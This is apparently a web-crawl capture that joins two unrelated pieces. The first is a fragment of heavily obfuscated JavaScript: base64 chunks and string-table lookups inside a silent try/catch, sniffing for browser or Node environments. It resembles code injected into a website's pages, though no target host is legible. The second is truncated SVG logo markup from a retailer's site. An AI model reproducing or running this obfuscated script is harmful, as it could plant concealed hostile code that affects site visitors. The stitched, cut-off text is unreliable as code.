bDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBOW56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1LGFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCcpXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg
body_size: 7059
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#818281"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#818281"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 